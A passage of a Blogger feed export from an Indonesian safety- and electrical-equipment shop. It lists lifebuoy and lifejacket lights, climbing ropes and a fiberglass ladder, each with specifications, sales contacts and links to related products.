href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2XC5ulLwMH-GETK6tBPi3eGybx3PCP-dHWxxJrZ_ZBGlXp6RMHxe_OnPNQ2APIfZCif4VJLteYeIsbxFGpZuKsTo9nseCzkXhjPiMtNEugjcfHDtp9W1UWRNXitfsMg8tMegAX16P7GBy9jVEG0BpYKFp7ZFNDFxECWDj0LK6JAJR-U6tieYaDk8WdA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T103452.863.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Self Igniting Lifebuoy GL-10(96) di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2XC5ulLwMH-GETK6tBPi3eGybx3PCP-dHWxxJrZ_ZBGlXp6RMHxe_OnPNQ2APIfZCif4VJLteYeIsbxFGpZuKsTo9nseCzkXhjPiMtNEugjcfHDtp9W1UWRNXitfsMg8tMegAX16P7GBy9jVEG0BpYKFp7ZFNDFxECWDj0LK6JAJR-U6tieYaDk8WdA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T103452.863.png\" title=\"Jual  Self Igniting Lifebuoy GL-10(96) di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELight for Lifebuoy, GL-10(96)\u003Cbr \/\u003E\n“HIPROTECT’’\u003Cbr \/\u003E\nModel : GL-10(96)\u003Cbr \/\u003E\nLighting Period : ≥2h\u003Cbr \/\u003E\nFlash frequency : 50-70 times\/min\u003Cbr \/\u003E\nLuminous intensity : \u0026gt;2cd\u003Cbr \/\u003E\nBattery : Alkaline Battery\u003Cbr \/\u003E\nMax. Drop Height : 30m\u003Cbr \/\u003E\nCert available CCS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual  Self Igniting Lifebuoy GL-10(96) di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-proseq-palu-profometer-pm600-di-jogja.html\"\u003EJual PROSEQ Palu PROFOMETER PM600 di Jogja\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-lampu-pelampung-light-for-lifejacket-ph2701a-di-batam.html\"\u003EJual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3628239917035584436\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-lifebuoy-gl-10-96-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3628239917035584436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3628239917035584436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-lifebuoy-gl-10-96-di-bogor.html","title":"Jual  Self Igniting Lifebuoy GL-10(96) di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2XC5ulLwMH-GETK6tBPi3eGybx3PCP-dHWxxJrZ_ZBGlXp6RMHxe_OnPNQ2APIfZCif4VJLteYeIsbxFGpZuKsTo9nseCzkXhjPiMtNEugjcfHDtp9W1UWRNXitfsMg8tMegAX16P7GBy9jVEG0BpYKFp7ZFNDFxECWDj0LK6JAJR-U6tieYaDk8WdA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T103452.863.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1755673268755131377"},"published":{"$t":"2022-12-18T19:09:00.002-08:00"},"updated":{"$t":"2022-12-18T19:09:34.985-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIq6N4ibUusWkprocse_Z5bGZEPhLGFb-Txf0KKKNFbTkg_PZZy70IHJJFMV2d40V-1HxRs1gag7pYio9M7GTXEiwSBGEcv95c9YduEkcHyuTiOb9qMe3RDNRyblGl3epXJ_WBd0wO78tJOXBPG2PhIwWnHCPX0UQFM74YNdxVZRpkV2lObcZE3x9FNg\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T092421.825.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIq6N4ibUusWkprocse_Z5bGZEPhLGFb-Txf0KKKNFbTkg_PZZy70IHJJFMV2d40V-1HxRs1gag7pYio9M7GTXEiwSBGEcv95c9YduEkcHyuTiOb9qMe3RDNRyblGl3epXJ_WBd0wO78tJOXBPG2PhIwWnHCPX0UQFM74YNdxVZRpkV2lObcZE3x9FNg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T092421.825.png\" title=\"Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELight for Lifejacket PH2701A\n“HIPROTECT’’\u003Cbr \/\u003E\nModel : PH2701A\u003Cbr \/\u003E\nRated parameter of bulb 3.6V, 0.3A\u003Cbr \/\u003E\nLighting Period : ≥8h\u003Cbr \/\u003E\nFlash frequency : 50-70 times\/min\u003Cbr \/\u003E\nLuminous intensity : ≥0.75cd\u003Cbr \/\u003E\nBattery : Alkaline AA 1pcs\u003Cbr \/\u003E\nCert available CCS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-proseq-palu-profometer-pm600-di-jogja.html\"\u003EJual PROSEQ Palu PROFOMETER PM600 di Jogja\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tes-uji-bangunan-beton-proseq-pundit-pl200-di-sulawesi.html\"\u003EJual Tes Uji Bangunan Beton PROSEQ PUNDIT PL200 di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1755673268755131377\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-lampu-pelampung-light-for-lifejacket-ph2701a-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1755673268755131377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1755673268755131377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-lampu-pelampung-light-for-lifejacket-ph2701a-di-batam.html","title":"Jual Alat Lampu Pelampung Light for Lifejacket PH2701A di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIq6N4ibUusWkprocse_Z5bGZEPhLGFb-Txf0KKKNFbTkg_PZZy70IHJJFMV2d40V-1HxRs1gag7pYio9M7GTXEiwSBGEcv95c9YduEkcHyuTiOb9qMe3RDNRyblGl3epXJ_WBd0wO78tJOXBPG2PhIwWnHCPX0UQFM74YNdxVZRpkV2lObcZE3x9FNg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T092421.825.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5924895664211979674"},"published":{"$t":"2022-06-12T23:23:00.002-07:00"},"updated":{"$t":"2022-06-12T23:23:13.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_BXq3NPRawy9uhH_pttr3yBMTmw8nQwlhoECJa5wKLZrXAcLSic3VbaIvxJMNQ0s75b191w6LOFvuIOf5XNUT8x8XtInwCZ_S4xtzT32kS1r-f_ZjrJyjp4n6Jm6FPWMeFv72rzxI1tjfr9f4dLTgzb4i2LiFzixEPpQeGWuLCNoOvJCcjKrbUAcxeA\/s300\/Desain%20tanpa%20judul%20-%202022-06-13T132136.300.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_BXq3NPRawy9uhH_pttr3yBMTmw8nQwlhoECJa5wKLZrXAcLSic3VbaIvxJMNQ0s75b191w6LOFvuIOf5XNUT8x8XtInwCZ_S4xtzT32kS1r-f_ZjrJyjp4n6Jm6FPWMeFv72rzxI1tjfr9f4dLTgzb4i2LiFzixEPpQeGWuLCNoOvJCcjKrbUAcxeA\/s16000\/Desain%20tanpa%20judul%20-%202022-06-13T132136.300.png\" title=\"Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduk original beal\u003Cbr \/\u003E\nSeri edlinger II \u003Cbr \/\u003E\n10,2mm x 2 m\u003Cbr \/\u003E\nSertifikasi UIAA\u003Cbr \/\u003E\n Cocok untuk panjat tebing, kegiatan ketinggian, pekerja ketinggian, vertical rescue\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-taman-kota-lion-king-lk-jdl-188-di-kalimantan.html\"\u003EJual Sirine Taman Kota Lion King LK JDL 188 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-arrester-merk-vickers-5kv-5ka-di-madiun.html\"\u003EJual Arrester Merk Vickers 5kv 5ka di Madiun\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-magnehelic-alat-suhu-ruangan-type-60-0-60-di-jakarta.html\"\u003EJual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5924895664211979674\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-tali-karmantel-panjat-tebing-uk-10-2mm-2mtr-di-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5924895664211979674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5924895664211979674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-tali-karmantel-panjat-tebing-uk-10-2mm-2mtr-di-depok.html","title":"Jual Tali Karmantel Panjat Tebing Uk 10,2mm 2mtr di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_BXq3NPRawy9uhH_pttr3yBMTmw8nQwlhoECJa5wKLZrXAcLSic3VbaIvxJMNQ0s75b191w6LOFvuIOf5XNUT8x8XtInwCZ_S4xtzT32kS1r-f_ZjrJyjp4n6Jm6FPWMeFv72rzxI1tjfr9f4dLTgzb4i2LiFzixEPpQeGWuLCNoOvJCcjKrbUAcxeA\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-13T132136.300.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4757346869608417096"},"published":{"$t":"2022-06-07T19:20:00.004-07:00"},"updated":{"$t":"2022-06-07T19:20:29.038-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Tali Karmantel 2mtr Panjat Tebing di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tali Karmantel 2mtr Panjat Tebing di Demak Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDKX-5LNxUhuiSP_fLM2LnDMQDVk7NFi5dnbx_1TzHxLpQ2CHezlW_0bWnp7RZQ89GXm2ZGdM73MSmOyRz2uoWgVBsHHjzbPAClRrP4wvCfyZxPNG5MIjm_6reXJ2oOGJwqd3OeJCPoydD9apHgs6N6oTiR36FDDhaprPf0rYzhvUFulrLict0Bu13aA\/s300\/Desain%20tanpa%20judul%20-%202022-06-08T091853.138.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tali Karmantel 2mtr Panjat Tebing di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDKX-5LNxUhuiSP_fLM2LnDMQDVk7NFi5dnbx_1TzHxLpQ2CHezlW_0bWnp7RZQ89GXm2ZGdM73MSmOyRz2uoWgVBsHHjzbPAClRrP4wvCfyZxPNG5MIjm_6reXJ2oOGJwqd3OeJCPoydD9apHgs6N6oTiR36FDDhaprPf0rYzhvUFulrLict0Bu13aA\/s16000\/Desain%20tanpa%20judul%20-%202022-06-08T091853.138.png\" title=\"Jual Tali Karmantel 2mtr Panjat Tebing di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPanjat Tebing Outdoor\u003Cbr \/\u003E\nTali Karmantel Semi Statis 12 mm\u003Cbr \/\u003E\n48 STRAPS , KEKUATAN 22 KN\u003Cbr \/\u003E\nCocok untuk kegunaan outdoor\u003Cbr \/\u003E\nharga per meter\u003Cbr \/\u003E\n :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Tali Karmantel 2mtr Panjat Tebing di Demak, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-lapu-rotary-mobil-9x-flash-kuning-di-surabaya.html\"\u003EJual Lampu Rotary Mobil 9x Flash Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-lampu-rotary-traffic-light-30cm-2-aspek-di-madiun.html\"\u003EJual Lampu Rotary Traffic Light 30cm 2 Aspek di Madiun\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/bisa-cod-high-voltage-listrik-ngk-150kv-di-bekasi.html\"\u003EBisa COD High Voltage Listrik NGK 150Kv di Bekasi\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4757346869608417096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/blog-post_07.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4757346869608417096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4757346869608417096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/blog-post_07.html","title":"Jual Tali Karmantel 2mtr Panjat Tebing di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDKX-5LNxUhuiSP_fLM2LnDMQDVk7NFi5dnbx_1TzHxLpQ2CHezlW_0bWnp7RZQ89GXm2ZGdM73MSmOyRz2uoWgVBsHHjzbPAClRrP4wvCfyZxPNG5MIjm_6reXJ2oOGJwqd3OeJCPoydD9apHgs6N6oTiR36FDDhaprPf0rYzhvUFulrLict0Bu13aA\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-08T091853.138.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1563755207990565759"},"published":{"$t":"2022-02-03T23:28:00.002-08:00"},"updated":{"$t":"2022-02-03T23:28:54.248-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Ready Tangga Fiberglass Sliding PLN Washington WA32FT "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Tangga Fiberglass Sliding PLN Washington WA32FT  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s300\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Tangga Fiberglass Sliding PLN Washington WA32FT\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s16000\" title=\"Ready Tangga Fiberglass Sliding PLN Washington WA32FT\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n*Tangga fiberglass slide Washington yang extra heavy duty dengan frame fiberglass yang kuat sehingga mampu menahan tegangan tinggi hingga maksimum 35 kV.\u003Cbr \/\u003E\n*Injakan anak tangga kokoh dan lebar yang terbuat dari alumunium untuk kestabilan pemakaian pada posisi berdiri.\u003Cbr \/\u003E\n*Mudah digunakan dan dilengkapi dengan penarik berupa tali dari nilon yang halus, sehingga proses penarikan menjadi lebih lancar, ringan dan halus.\u003Cbr \/\u003E\n*Model : Gantung dilengkapi pengkait.\u003Cbr \/\u003E\n*Material : Fiberglass dan alumunium alloy.\u003Cbr \/\u003E\n*Pengamanan : 35 KVA.\u003Cbr \/\u003E\n*Jumlah anak tangga : 16 Buah.\u003Cbr \/\u003E\n*Jarak antara anak tangga: 300 mm.\u003Cbr \/\u003E\n*Panjang produk saat terulur penuh : P 9.700 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Ready Tangga Fiberglass Sliding PLN Washington WA32FT , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/restock penarik racket puller 3 ton merk hck.html\n\"\u003ERestock Penarik Racket Puller 3 Ton Merk HCK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/jual sensor link ampstick true rms 500kv 8-020xt plus.html\n\"\u003EJual Sensor Link Ampstik True RMS 500kV 8-020XT Plus\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 